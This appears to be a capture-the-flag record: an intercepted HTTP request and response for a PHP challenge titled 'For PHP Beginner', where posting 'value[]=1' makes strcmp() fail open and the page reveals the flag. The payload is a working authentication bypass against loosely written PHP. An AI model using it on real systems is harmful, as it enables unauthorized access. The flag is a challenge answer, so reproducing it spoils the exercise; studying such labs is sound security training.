 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 172.104.49.143:1303
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:71.0)
Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 9
Origin: http://172.104.49.143:1303
Connection: close
Referer: http://172.104.49.143:1303/
Upgrade-Insecure-Requests: 1
value[]=1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 11 Jan 2020 16:18:36 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.23
Vary: Accept-Encoding
Content-Length: 546
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Warning</b>:  strcmp() expects parameter 1 to be string, array given
in <b>/var/www/html/index.php</b> on line <b>4</b><br />
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>For PHP Beginner</title>
</head>
<body>
<p>
Can you guess my key ?
</p>
<form method="POST">
<div>Key: <input type="text" name="value" value=""></div>
<br>
<div><input type="submit" value="Submit"></div>
</form>
<br>
Flag{dont_trust_strcmp_at_all}  </body>
<!-- index.phps -->
</html>